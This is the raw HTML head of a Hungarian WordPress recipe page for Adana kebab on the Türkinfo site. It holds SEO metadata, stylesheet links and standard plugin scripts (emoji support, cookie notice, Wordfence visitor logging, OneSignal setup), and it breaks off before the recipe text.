

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/
body_size: 59962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Adana Kebab ( török étel) recept | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="dtm" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/","url":"https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/","name":"Adana Kebab ( török étel) recept | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/#primaryimage"},"image":{"@id":"https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg","datePublished":"2014-11-13T20:33:58+00:00","dateModified":"2019-05-21T16:57:55+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0"},"breadcrumb":{"@id":"https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg","width":800,"height":612},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Gasztro","item":"https://turkinfo.hu/category/gasztro/"},{"@type":"ListItem","position":3,"name":"Ételreceptek","item":"https://turkinfo.hu/category/gasztro/etelreceptek/"},{"@type":"ListItem","position":4,"name":"Húsételek","item":"https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/"},{"@type":"ListItem","position":5,"name":"Kebabok","item":"https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/"},{"@type":"ListItem","position":6,"name":"Adana Kebab ( török étel) recept"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0","name":"dtm","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","caption":"dtm"},"url":"https://turkinfo.hu/language/hu/author/tdemirkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"53cd9efdfe","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fadana-kebab-torok-etel-recept%2Fgasztro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fadana-kebab-torok-etel-recept%2Fgasztro%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=141C72E036648525DB75BC2B25E39F1B');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

